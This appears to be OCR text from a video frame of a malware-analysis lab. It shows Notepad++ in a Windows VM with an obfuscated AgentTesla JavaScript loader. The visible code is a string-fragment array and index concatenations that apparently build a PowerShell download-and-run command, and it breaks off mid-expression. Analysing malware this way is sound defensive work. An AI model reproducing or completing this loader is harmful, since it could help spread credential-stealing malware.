 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows10-Home-Malwar...
*C:\Users\Lenny\Desktop\malware\agenttesla_js\3ea_at.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
machine.config new 1 at_js.js 3ea_at.js
1 _cs=["ste","//a","while","ep","bl","ell","ame","pt.","it","nt","Del","Id","Ele"
,"il"," -e","zone","we",'&'," [","ls1","yP","po",".F","Se","ete","ce","She",
"Fi","By","(i","pa","]:","tar","cri","erv",",'","+","t.","ml)","RUN","e'","ur",
"5.",".r",'tion',"for"," |","je","*x","//","geo","ing","Sle"," . ","c ","eP",
"-","oi","eSy","dow","ul","get","in2",".S","yPr","na",'1024',"lTy","Sec","Ma",
"*'","ll","%","p ","ss","mOb","oct",");S","2;$","m/","col","Scr","et","('",
"nav","Sc","ot","rm ","ipt",'win',"WS","m.x","nd","///","[N","ge","ct","ma",
"ic","le","ri","ro","ptF","oco","rsh","la","')","('i","cur","::","lN",":T"," ="
,"to","htl",'abs',"t-S","Ne","co","r]","ogs","pe"," -","s 5"];
2
3 _g0g0g0g0=[_cs[90],_cs[39],_cs[21]+_cs[16]+_cs[104]+_cs[5]+_cs[14]+_cs[73]+_cs
[28]+_cs[30]+_cs[74]+_cs[122]+_cs[54]+_cs[94]+_cs[82]+_cs[63]+_cs[34]+_cs[98]+
_cs[55]+_cs[57]+_cs[9]+_cs[69]+_cs[65]+_cs[95]+_cs[119]+_cs[109]+_cs[68]+_cs[
41]+_cs[8]+_cs[20]+_cs[101]+_cs[113]+_cs[80]+_cs[112]+_cs[18]+_cs[117]+_cs[37
]+_cs[23]+_cs[108]+_cs[8]+_cs[64]+_cs[86]+_cs[103]+_cs[67]+_cs[121]+_cs[31]+
_cs[111]+_cs[19]+_cs[78]+_cs[29]+_cs[87]+_cs[114]+_cs[76]+_cs[97]+_cs[62]+_cs[
42]+_cs[4]+_cs[120]+_cs[21]+_cs[37]+_cs[118]+_cs[79]+_cs[93]+_cs[49]+_cs[93]+
_cs[93]+_cs[49]+_cs[93]+_cs[49]+_cs[49]+_cs[49]+_cs[1]+_cs[113]+_cs[91]+_cs[38
]+_cs[46]+_cs[53]+_cs[107]+_cs[48]+_cs[106]+_cs[43]+_cs[3]+_cs[105]+_cs[25]+
_cs[83]+_cs[70]+_cs[35]+_cs[40]+_cs[77]+_cs[32]+_cs[116]+_cs[99]+_cs[3]+_cs[
122]+_cs[23]+_cs[118]+_cs[92]+_cs[123],_cs[7],_cs[71],_cs[81]+_cs[88]+_cs[51]+
ENG
11:51 PM
6/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.